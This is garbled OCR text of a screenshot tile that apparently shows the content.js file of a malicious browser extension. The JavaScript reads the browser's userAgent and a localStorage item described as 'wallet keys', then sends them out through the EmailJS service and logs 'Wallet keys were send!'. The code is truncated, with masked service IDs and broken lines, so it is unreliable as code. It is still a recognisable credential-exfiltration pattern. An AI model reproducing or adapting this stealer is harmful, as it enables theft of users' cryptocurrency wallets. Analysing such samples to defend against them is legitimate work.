
logic lived in the
file:
content.js
emailjs
.
init
(
'
user_****
'
)
;
 //
 instantia
let
 templateParams
 =
 {
    //
 gathering information about the 
    from_name
:
 navigator
.
userAgent
,
    //
 fetching wallet keys from the lo
    storage
:
 window
.
localStorage
.
getIte
}
;
//
 using a prepared email template to s
const
 serviceID
 =
 '
service_****
'
;
const
 templateID
 =
 '
template_****
'
;
emailjs
.
send
(
serviceID
,
 templateID
,
 tem
 .
then
(
(
)
 =>
 {
    console
.
log
(
"
Wallet keys were send!
 }
,
 (
err
)
 =>
 {
    console
.
error
(
JSON
.
stringify
(
err
)
)
;